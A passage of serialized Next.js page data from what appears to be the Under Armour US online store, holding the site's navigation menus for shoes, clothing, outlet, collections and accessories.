Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],\"$L9e\",\"$L9f\",\"$La0\",\"$La1\"]}]]}],\"$La2\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$La3\",\"$La4\"]}]]}],\"$La5\"]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}]\n81:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n87:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"94:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You 